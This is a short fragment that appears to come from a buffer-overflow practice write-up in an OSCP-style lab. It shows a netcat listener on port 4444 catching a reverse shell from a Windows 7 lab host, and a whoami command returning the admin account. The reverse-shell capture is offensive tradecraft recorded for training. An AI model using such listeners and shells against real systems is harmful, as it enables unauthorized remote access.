 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.56.141] 49288
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>Overflow Prep Complete!